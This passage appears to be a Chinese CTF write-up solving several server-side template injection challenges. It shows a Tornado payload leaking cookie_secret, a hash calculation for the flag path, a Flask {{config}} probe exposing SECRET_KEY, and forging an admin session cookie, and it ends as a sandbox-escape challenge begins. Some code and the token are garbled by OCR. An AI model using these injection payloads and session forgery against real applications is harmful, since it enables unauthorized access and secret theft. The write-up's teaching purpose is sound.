

通过查阅文档发现cookie\_secret在Application对象settings属性中,还发现self.application.settings有一个别名

RequestHandler.settings

An alias for self.application.settings.

handler指向的处理当前这个页面的RequestHandler对象,

RequestHandler.settings指向self.application.settings,

因此handler.settings指向RequestHandler.application.settings。



构造payload获取cookie\_secret

/error?msg={{handler.settings}}

图片已做防盗链处理 请在原文件中访问该图片

得到cookie\_secret可以进行下一步计算

#### import hashlib hash = hashlib.md5()

filename='/fllllllllllllllg cookie\_secret="06d1f7e3-d535-411d-98b4-6f81cf4c88fc" hash.update(filename.encode('utf-8')) s1=hash.hexdigest() hash = hashlib.md5() hash.update((cookie\_secret+s1).encode('utf-8')) print(hash.hexdigest())

得到结果

图片已做防盗链处理 请在原文件中访问该图片



• [xmctf] web8-考核

2020.7.20



发现有回显,猜测可能为模板注入

尝试输入name={{config}}得到信息 'SECRET\_KEY: 'woshicaiji'



因为提示说只有admin可以得到flag,猜测考察的flask session伪造,根据SECRET\_KEY解密得到{'username': b'guest'},所以我 们修改如下{'username': b'admin'}然后加密

得到



eyJ1c2VybmFtZSl6eylgYil6IIIXUnRhVzQ9In19.XvGGnw.Spe0HlXgeXJKFPJHYotMk53DkYM修改session的值然后访问/flag即可 得到flag



• 沙盒逃逸类[XTCTF]Web\_python\_template\_injection



在路径拼接处确实发现ssti



先看一波config,发现啥也没有,既然如此判断flag直接保存在某个文件中,于是使用沙盒逃逸的方法来寻找flag

